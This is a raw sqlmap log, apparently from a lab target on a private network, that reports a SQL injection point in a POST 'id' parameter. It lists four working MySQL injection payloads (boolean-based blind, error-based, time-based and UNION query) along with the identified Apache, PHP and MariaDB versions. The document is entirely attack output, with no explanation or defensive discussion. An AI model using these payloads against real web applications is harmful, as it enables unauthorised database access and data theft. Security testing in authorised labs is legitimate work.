 sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (9411=9411) THEN 1 ELSE (SELECT 2261 UNION SELECT 8430) END))&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 4022 FROM(SELECT COUNT(*),CONCAT(0x7170716b71,(SELECT (ELT(4022=4022,1))),0x71766a7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 1898 FROM (SELECT(SLEEP(5)))fioH)&Submit=Submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1 UNION ALL SELECT CONCAT(0x7170716b71,0x5879525a485a5778445056434b4658456e534c4f6f66687076794f724673497763716f5546724161,0x71766a7671),NULL-- -&Submit=Submit
---
[07:01:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.34, PHP 7.2.9
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[07:01:31] [INFO] fetched data logged to text files under 'C:\Users\IEUser\AppData\Local\sqlmap\output\192.168.112.140'